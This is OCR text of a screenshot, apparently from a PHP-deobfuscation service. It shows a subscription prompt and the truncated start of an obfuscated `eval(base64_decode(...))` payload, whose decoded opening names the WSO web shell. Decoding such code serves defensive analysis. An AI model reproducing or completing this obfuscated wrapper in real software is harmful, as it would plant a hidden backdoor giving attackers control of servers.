
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval("?
>".base64_decode("PD9waHAgDQovKiBXU08gMi42ICg0M